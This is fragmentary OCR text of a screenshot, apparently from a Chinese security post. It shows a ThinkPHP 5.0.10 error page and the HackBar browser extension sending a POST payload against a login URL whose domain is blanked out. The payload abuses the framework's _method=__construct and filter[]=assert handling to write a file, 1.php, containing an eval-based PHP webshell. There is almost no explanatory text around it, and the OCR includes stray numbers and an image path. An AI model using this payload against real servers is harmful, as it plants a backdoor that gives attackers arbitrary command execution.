 System Error
.com/home/login/index.html
3
4
1.00
B
Use of undefined constant __construct - assumed '__construct'
ThinkPHP V5.0.10 { 十年磨一剑-为API开发设计的高性能框架 }
HackBar EditThisCookie Elements Console Sources Network Performance Memory » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://www. .com/home/login/index.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=file_put_contents('1.php','<?php @eval($_POST[cmd]);')&_method=__construct&method=&filter[]=assert
潇湘信安